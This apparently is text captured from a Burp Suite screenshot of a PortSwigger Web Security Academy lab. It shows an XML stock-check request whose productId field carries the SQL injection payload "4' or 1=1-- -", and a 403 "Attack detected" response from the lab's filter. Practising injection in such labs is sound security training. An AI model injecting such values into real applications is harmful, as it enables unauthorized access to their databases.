 Send Cancel < ▼ > ▼ Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 123
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4' or 1=1-- -
</productId>
<storeId>
19 1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"